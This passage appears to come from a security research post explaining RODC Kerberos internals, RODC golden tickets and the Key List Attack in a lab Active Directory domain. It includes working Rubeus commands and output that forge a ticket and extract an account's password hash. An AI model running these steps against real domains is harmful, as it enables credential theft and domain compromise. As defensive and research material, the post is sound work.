
After the RODC authenticates a user or computer, it needs to generate a Kerberos ticket-granting-ticket (TGT), but the RODC is not trustworthy enough to have access to the domain’s KRBTGT keys. Instead, when a Windows server is promoted to RODC, AD creates a new, dedicated version of the KRBTGT key. The new RODC will use this key to encrypt and sign the TGTs that it generates. The key is assigned a random key version number (typically five digits), stored in a new AD account named KRBTGT_XXXXX, where XXXXX is the key version number. The key version number is also stored in the msDS-SecondaryKrbTgtNumber attribute of the new KRBTGT account.
The name of the new KRBTGT account is stored in the msDS-KrbTgtLink attribute of the RODC’s computer object, and the name of the RODC computer object is stored in the new KRBTGT account’s msDS-KrbTgtLinkBl (backlink) attribute. The RODC computer account is also granted the right to reset the password of the associated KRBTGT account.
PS C:\Users\elad> Get-ADComputer RODC -Properties msDS-KrbTgtLink

DistinguishedName : CN=RODC,CN=Computers,DC=shenanigans,DC=labs
DNSHostName       : RODC.shenanigans.labs
Enabled           : True
msDS-KrbTgtLink   : CN=krbtgt_25078,CN=Users,DC=shenanigans,DC=labs
Name              : RODC
ObjectClass       : computer
ObjectGUID        : 2b81a6b5-926d-438b-8003-cb173ce196d6
SamAccountName    : RODC$
SID               : S-1-5-21-1437000690-1664695696-1586295871-1110
UserPrincipalName :


PS C:\Users\elad> Get-ADUser krbtgt_25078 -Properties msDS-SecondaryKrbTgtNumber,msDS-KrbTGTLinkBl

DistinguishedName          : CN=krbtgt_25078,CN=Users,DC=shenanigans,DC=labs
Enabled                    : False
GivenName                  :
msDS-KrbTGTLinkBl          : {CN=RODC,CN=Computers,DC=shenanigans,DC=labs}
msDS-SecondaryKrbTgtNumber : 25078
Name                       : krbtgt_25078
ObjectClass                : user
ObjectGUID                 : bdac311c-60a7-45fc-8997-09cf258570c0
SamAccountName             : krbtgt_25078
SID                        : S-1-5-21-1437000690-1664695696-1586295871-1111
Surname                    :
UserPrincipalName          :
Whenever the RODC generates a TGT, it specifies its KRBTGT’s key version number in the ticket’s kvno field to indicate which key was used to encrypt and sign the ticket.


A TGT generated by an RODC can be used in TGS-REQs to obtain service tickets from the same RODC or from writable Domain Controllers. When a TGT generated by an RODC is presented to a writable Domain Controller, the Domain Controller only accepts it if the ticket was generated for a principal listed in the RODC’s msDS-RevealOnDemandGroup attribute and not listed in the RODC’s msDS-NeverRevealGroup attribute.
If the criteria above are met, a TGT issued by an RODC can be “upgraded” to a full TGT, encrypted and signed by the domain’s KRBTGT account, by sending a TGS-REQ for the service “KRBTGT.”
RODC Golden Ticket
As Sean Metcalf (@PyroTek3) noted in his “Attacking Read-Only Domain Controllers (RODCs) to Own Active Directory” post, if you have admin access to an RODC, you can dump all the cached credentials from it, including that of its KRBTGT account. Leandro Cuozzo (@0xdeaddood) later showed in his post “The Kerberos Key List Attack: The return of the Read Only Domain Controllers” that the concept of RODC Golden Tickets is indeed possible, but with some limitations:
-
You can forge an RODC golden ticket and present it to a writable Domain Controller only for principals listed in the RODC’s msDS-RevealOnDemandGroup attribute and not in the RODC’s msDS-NeverRevealGroup attribute
-
When the RODC golden ticket is presented to a writable Domain Controller, the writable DC will regenerate the PAC in the resulting ticket rather than copying from the presented TGT
These limitations mean that an RODC golden ticket cannot be used as a generalized domain privilege escalation technique except in insecurely configured environments that grant the RODC access to Tier Zero principals.
The secret ingredient for making an RODC golden ticket viable is including the correct key version number in the kvno field of the ticket. Joe Dibley recently submitted a Rubeus PR to support it.
Key List Attack
Another awesome technique Leandro Cuozzo (@0xdeaddood) introduced in his post “ The Kerberos Key List Attack: The return of the Read Only Domain Controllers” is the Key List Attack.
In this attack, Leandro obtained NT hashes of the targeted account by abusing the mechanism RODCs use to obtain NT hashes of users to support NTLM authentication locally.
The Key List Attack involves forging an RODC golden ticket and then using it to send a TGS-REQ to a writable Domain Controller for the “KRBTGT” service. The TGS-REQ contains a “Key List Request” (KERB-KEY-LIST-REQ). If the targeted account is in the RODC’s msDS-RevealOnDemandGroup attribute and not in the RODC’s msDS-NeverRevealGroup attribute, the TGS-REP will contain a KERB-KEY-LIST-REP struct with the user’s credentials.
C:\Users\elad\Desktop>Rubeus.exe golden /rodcNumber:25078 /aes256:eacd894dd0d934e84de35860ce06a4fac591ca63c228ddc1c7a0ebbfa64c7545 /user:admin /id:1136 /domain:shenanigans.labs /sid:S-1-5-21-1437000690-1664695696-1586295871

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.1

[*] Action: Build TGT

[*] Building PAC

[*] Domain         : SHENANIGANS.LABS (SHENANIGANS)
[*] SID            : S-1-5-21-1437000690-1664695696-1586295871
[*] UserId         : 1136
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : EACD894DD0D934E84DE35860CE06A4FAC591CA63C228DDC1C7A0EBBFA64C7545
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] KDCKey         : EACD894DD0D934E84DE35860CE06A4FAC591CA63C228DDC1C7A0EBBFA64C7545
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service        : krbtgt
[*] Target         : shenanigans.labs

[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'admin@shenanigans.labs'

[*] AuthTime       : 1/19/2023 8:05:52 PM
[*] StartTime      : 1/19/2023 8:05:52 PM
[*] EndTime        : 1/20/2023 6:05:52 AM
[*] RenewTill      : 1/26/2023 8:05:52 PM

[*] base64(ticket.kirbi):

      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


C:\Users\elad\Desktop>Rubeus.exe asktgs /enctype:aes256 /keyList /service:krbtgt/shenanigans.labs /dc:dc1.shenanigans.labs /ticket:doIFgzCCBX+gAwIBBaEDAgEWooIEazCCBGdhggRjMIIEX6ADAgEFoRIbEFNIRU5BTklHQU5TLkxBQlOiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEHNoZW5hbmlnYW5zLmxhYnOjggQbMIIEF6ADAgESoQYCBGH2AACiggQGBIIEAmQtAlMThRmkIldRzKT4AUNkKBv2TLSbewfMv3vrou6c148vdv64W0F4qyM3ExltLU30WQjY2Aa3brxrOWH6ZxfBH9elS73ajmDC4hq/UNExEG7NNKGlPGO+jjqN5TPR0YrUncC5iA6uAvNGk9P9FN9DaGiqlQYudgbZqKy/FD6mw+33zn1w65YrQAqvXsO932MfMIdYOvybuj3M3sKVoOqavP4HSywdCOITYgFp1gZ7xpJg75YHx2DQD5qqOMnGSdZjWTTbEIyYEfr50hW+F/kKF3UB3zl2Ob1QEhlcdEJJUFJVulLf0xW4rLLELTRQM03Br5uXB7oGsCD++frOqcE4386GkZX1qzR3YxoNwYxtemI4e2J6KnLRBppVfPOIbPFyPia8W2pyN75YMAXnDYSY2qDU0eqWcexBpKYDASqIpdQBm3lucv3JH7Xgw+BihNdUoIBHYkp7LSof08zzmq9RsVP0LNpxcq97nYjbH3MIR1YyDRRJL1aiss/M9MwBRr7Q7rPahfxMiU9TyBXw1/BDdgJn+aCJ7GT9cj7k84DpT244+SBAqkF6ea7a2Mx0PZEYzdwVNREy2XjBfJebHJi711S8G9p40luEmWqK+6AI0Bncy71c/EfFrMb6FFjh2bALyOSLvQHToDOaJd+rcS/MFqu//iGxtX5T3uZOTK2JbTtYHnv2lQABlSgIdY7KogQPtLI52hix+nFAMpd1FjWrvXJzAAQ6GGbRRdgqqLcZ90arCQEelnnVBSpY3TPJpEi6F73yJ5NOLM9S/xmWWhLs7JWUBpTWRVTUK1f0AIjl2K5ZgPwypU7LWiclGmSkXY9rzwM2U7njt5aba45dG/yQDBjxSoJLkQO2UmRZO/zcZtw/WYzJbb6QGM5dlgosGkDZXW3wtU9iUF6DD51ylbwXEo8GTXe7UqYICAb1rRFqUPH1vbZd5DgRAcrgS1AcxsraJxU7AWYhVtcVjK7mFkzAqxT7z+HKrHkFUaTCZNJF03mDuzGHtCr1ImZemR9Gzfi5Da+Bnmfg5SFDLXcHJYThvC3vc8XaNqiMxF6L2gPohuDe3mkyxbTMcUYuR1CII/VOTqbgsHIHlsXVyfuzOBya8qF60GkNL7B/b6k7rElaAedVnmrrBysi3HR2jxFym8WY5PAtDLg2XZfXGXpg3oFzZTxlWWCU30dey/ywcQcm+yJTziNi6yoZMPFCoZv48tiz7xuBnRbFLe3IvSZPawAOBWBH3KkY6S7rskxzeB69b9VJGiK69+irzgc7aZy0Iq1ShGZLGOuBPhXHz1dl8HdzfRCXwWS1p36LcqhX7tSXs4W3W2xGvxsVGN6f1fkuARntAtJPuEqOm5scwgFRbrCG/qOCAQIwgf+gAwIBAKKB9wSB9H2B8TCB7qCB6zCB6DCB5aArMCmgAwIBEqEiBCDbYxfC8WCRfTR6FcgAaA1k04Jkzc2UBu0/2svtNE3EiqESGxBTSEVOQU5JR0FOUy5MQUJTohIwEKADAgEBoQkwBxsFYWRtaW6jBwMFAEDgAACkERgPMjAyMzAxMTkyMDA1NTJapREYDzIwMjMwMTE5MjAwNTUyWqYRGA8yMDIzMDEyMDA2MDU1MlqnERgPMjAyMzAxMjYyMDA1NTJaqBIbEFNIRU5BTklHQU5TLkxBQlOpJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEHNoZW5hbmlnYW5zLmxhYnM=

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.1

[*] Action: Ask TGS

[*] Requesting 'aes256_cts_hmac_sha1' etype for the service ticket
[*] Building KeyList TGS-REQ request for: 'admin'
[*] Using domain controller: dc1.shenanigans.labs (172.31.36.183)
[+] TGS request successful!
[*] base64(ticket.kirbi):

      doIFbjCCBWqgAwIBBaEDAgEWooIEfTCCBHlhggR1MIIEcaADAgEFoRIbEFNIRU5BTklHQU5TLkxBQlOi
      JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEFNIRU5BTklHQU5TLkxBQlOjggQtMIIEKaADAgESoQMCAQSiggQb
      BIIEFw2hcQAF14gFqpXdAdjQknW5bv0LN87JjD645qKh4WYuEnD4TUUf0PBiK626FtWB7NIny0SQgxwu
      diYmlLUyPtrlcz3nNMhvW326QqMn9ofSTi5JXqthcs2klOKmdrnF7cDhkDNYvA8KIYRC8+jbSJ69WZEZ
      7XV2JpnFazuPbZfdNYPhQIsqvO1EwAado/p1r7MiwJLW8H5wyYJ9aAMUhGiCET/7COBxq9MXpcQKRPJ6
      C1WSEg43iwqN8nJa9FINXwjvccHqmejqxysdrZQwC+qh/L+ZMtCUV6lEZHbqRBxzq+Qh3j32A3RDjbrS
      D7LidsHwv/7DKXW8OckjckHL3q41Mdomq6hxrKE3iuN4fe3jqGgMOg8epYCfAkeDzTV4/6+u1+B5EfFo
      yNHfxRGuM/76Ijn8kzZFrEATilDBxYgqy26JtqYOYsNO7U8cJfwK2lgam1Y03raSgPpegfBVyeqIyjyC
      yOH9USe2lLdg7OhavcYPx/6SC0YzvSBweUYmlZ4qbHQJjII8Zs8UyjR2eZx59FkgsUybCDEw9rFk08Z1
      991LfxdqkP0d4UhHL2v/WOzTsl/9YFyWehXRKQNA+F/hvJdga9JYIC3AvEklDvwSx8P5KJYRSoeTNwG9
      hXZwxll69kHH+Mut+yHDQjbC880r1ot5CJcifAcLP5uoVwlIC2q7MB/k6PIpAohN67H1wRhdVuTdrjr1
      vPjVnTGOuO9SGf/MOR+biSipzkPRrAl7wDyHcpHk4Nw1jVfE+GCmNpT5efDjbeN/7v8qt9P9pk6eViOa
      zP6mImxx2yftTh9Ml0/zkcEvOhw3CKYXyGDpnEjQqQWk69CsS4TUHqT6js2BH8KNLfHhRBUuUiG8e6TG
      LJEzUJJ2aFfQRV0Hn3uBHdejaMusXE1FJp8liqwLRS13WPpErUGWKQWE5qq/BWn25DiY3d7FqCCKgN4c
      92NDw123EzsTYDBrYMNuTEBSpCPUv9xlQJ+xeNtPIXZaDSRbzkawtL5KgspETOugIS6bFRoHjIIElzs7
      eMr6Vcaf+5PEJwWDJUP2113dLIS/iVJaCYrcEU6LSI17WA7rVhr1T16zMmKqDRkhTL1uJvW9JR+OeXx4
      TYleI8WklO7QhU6GWIB6fsQrQO7dwjcAHlDTPMW6Rgz5NjSJR2b5RFUiZMI8ivQ2tA238xxfgAR9DniE
      HHwvzlNptudsiv7+5HmeJFp9wNagFAGkckBFxMroYvpujnnhYR2wiZO5a+ok0NNloSVc1k+dG5bZpXx0
      Qqg7OnsEE0O/D5eGjBLbxqQ+yRi6OcxfdvFmL3wDQ86m3+Q6DHOkZYKts4wJwpukFWxIfwQmb7NK9wAc
      y4ZijCW/lZ5muefT/Mm5sFrrrVnW/26pO6iOFlYUuaOB3DCB2aADAgEAooHRBIHOfYHLMIHIoIHFMIHC
      MIG/oCswKaADAgESoSIEINSgTgybGa9AjgfBdIRph5mPO3b59bRee7XIHfKKeuSPoRIbEFNIRU5BTklH
      QU5TLkxBQlOiEjAQoAMCAQGhCTAHGwVhZG1pbqMHAwUAACEAAKURGA8yMDIzMDExOTIwMDYzNlqmERgP
      MjAyMzAxMjAwNjA1NTJaqBIbEFNIRU5BTklHQU5TLkxBQlOpJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEFNI
      RU5BTklHQU5TLkxBQlM=

  ServiceName              :  krbtgt/SHENANIGANS.LABS
  ServiceRealm             :  SHENANIGANS.LABS
  UserName                 :  admin
  UserRealm                :  SHENANIGANS.LABS
  StartTime                :  1/19/2023 8:06:36 PM
  EndTime                  :  1/20/2023 6:05:52 AM
  RenewTill                :  1/1/0001 12:00:00 AM
  Flags                    :  name_canonicalize, pre_authent
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  1KBODJsZr0COB8F0hGmHmY87dvn1tF57tcgd8op65I8=
  Password Hash            :  64F12CDDAA88057E06A81B54E73B949B
One additional point Leandro noted in his post, which I would like to elaborate on, is that the success of the Key List Attack does not depend on the domain’s Denied RODC Password Replication Group and Allowed RODC Password Replication Group. While these groups are added by default to the RODC’s msDS-NeverRevealGroup and msDS-RevealOnDemandGroup attributes, respectively, it is not necessarily the case, and the determining factor for the success of the attack is the current values of these attributes.
Degrees of Pwnage
What does it mean to “compromise” an RODC? We can interpret that in any of the following ways:
-
Elevated access to the RODC host
-
Credential access to the RODC computer account
-
Control of the RODC computer object in AD

